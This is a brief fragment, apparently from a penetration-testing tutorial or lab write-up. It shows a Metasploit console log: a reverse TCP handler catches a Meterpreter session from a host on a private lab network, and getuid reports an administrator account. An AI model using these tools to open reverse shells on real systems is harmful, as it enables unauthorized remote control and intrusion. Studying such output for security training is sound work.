 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.21:4445
[*] Sending stage (179779 bytes) to 10.0.2.40
[*] Meterpreter session 1 opened (10.0.2.21:4445 -> 10.0.2.40:61442) at 2019-11-
17 15:01:27 -0500
meterpreter > getuid
Server username: VEGA\Admin
meterpreter >